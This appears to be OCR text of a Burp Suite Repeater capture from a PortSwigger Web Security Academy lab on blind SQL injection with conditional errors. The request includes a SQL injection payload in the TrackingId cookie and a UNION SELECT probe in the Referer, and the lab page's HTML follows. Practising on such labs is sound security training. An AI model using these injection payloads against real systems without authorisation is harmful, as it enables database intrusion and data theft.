 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select '' from users where rownum=1)||'; session=
N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20u
nion%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors'
>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
Search 0 highlights
Inspector
Notes
Done 11,433 bytes | 307 millis
Event log (1) All issues Memory: 140.6MB